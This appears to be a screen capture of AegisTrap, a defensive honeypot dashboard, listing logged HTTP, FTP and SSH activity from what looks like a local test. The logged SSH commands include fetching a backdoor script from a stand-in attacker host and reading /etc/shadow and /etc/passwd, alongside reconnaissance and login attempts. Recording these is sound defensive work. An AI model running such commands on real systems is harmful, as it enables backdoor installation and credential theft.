 AegisTrap
v1.0.0 · Honeypot Intelligence Platform
Overview Sessions Credentials Commands Alerts Analytics Clear Data
Command Protocol Source IP Limit
All 200 Apply Export CSV Export JSON
TIME SOURCE IP PROTOCOL COMMAND MEANING RISK
7/7/2026, 7:00:42 AM 127.0.0.1 http POST /admin username=administrator The remote device sent data, but it does not match a known command pattern. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 http POST /admin username=root The remote device sent data, but it does not match a known command pattern. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 http POST /admin username=admin The remote device sent data, but it does not match a known command pattern. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 http POST /admin username=admin The remote device sent data, but it does not match a known command pattern. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 ftp QUIT The payload reached the FTP honeypot but is not a normal FTP command. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 ftp LIST The device is trying to list files on the fake FTP server. MEDIUM
7/7/2026, 7:00:42 AM 127.0.0.1 ftp PASV The payload reached the FTP honeypot but is not a normal FTP command. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 ftp TYPE A The payload reached the FTP honeypot but is not a normal FTP command. LOW
7/7/2026, 7:00:42 AM 127.0.0.1 ftp PASS The device is trying an FTP password. MEDIUM
7/7/2026, 7:00:42 AM 127.0.0.1 ftp USER anonymous The device is trying an FTP login username. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh wget http://malicious.example/backdoor.sh The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh cat /etc/shadow The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh netstat -tlnp | head -6 The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh ps aux | head -8 The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh cat /etc/passwd The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh ls -la /root The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh cat /etc/os-release The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh hostname The device typed a command into the fake SSH shell. MEDIUM
7/7/2026, 7:00:41 AM 127.0.0.1 ssh uname -a The device is checking identity, OS, location, or files after reaching the fake shell. HIGH
7/7/2026, 7:00:41 AM 127.0.0.1 ssh id The device is checking identity, OS, location, or files after reaching the fake shell. HIGH
7/7/2026, 7:00:40 AM 127.0.0.1 ssh whoami The device is checking identity, OS, location, or files after reaching the fake shell. HIGH
© AegisTrap · Defensive honeypot research · Auto-refresh 5000ms